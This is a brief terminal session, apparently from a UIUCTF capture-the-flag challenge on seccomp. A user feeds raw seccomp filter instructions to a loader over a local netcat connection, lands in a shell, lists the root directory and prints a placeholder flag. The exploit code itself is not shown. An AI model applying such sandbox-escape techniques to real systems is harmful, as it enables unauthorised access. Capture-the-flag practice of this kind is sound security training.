 wittsend2@ubuntu:[~/Documents/ctfs/uiuctf/insecure_seccomp]
$ nc localhost 1337
./seccomp_loader ./exploit_me
4
4
0020 00 00 00000000
0020 00 00 00000000
0015 00 01 0000010d
0015 00 01 0000010d
0006 00 00 00000000
0006 00 00 00000000
0006 00 00 7fff0000
0006 00 00 7fff0000
/usr/local/bin # cat /initrfs
cat /initrfs
cat: can't open '/initrfs': No such file or directory
/usr/local/bin # cd /
cd /
/ # ls
ls
bin etc init proc sys usr
dev flag linuxrc sbin tmp
/ # cat flag
cat flag
CTF{TEST_FLAG}
/ #